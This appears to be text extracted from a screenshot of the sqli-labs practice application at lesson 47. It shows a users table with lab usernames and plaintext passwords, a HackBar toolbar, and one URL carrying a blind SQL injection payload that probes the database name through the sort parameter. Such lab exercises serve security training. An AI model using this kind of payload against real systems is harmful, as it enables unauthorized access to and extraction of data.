 Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
38 less38 hello
1 Dumb Dumb
9 admin1 admin1
4 secure crappy
HackBar Application Console Sources Network Performance Memory Security Audits
SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
/Less-47/?sort=1' and rand(ascii(left(database(),1))=115)--+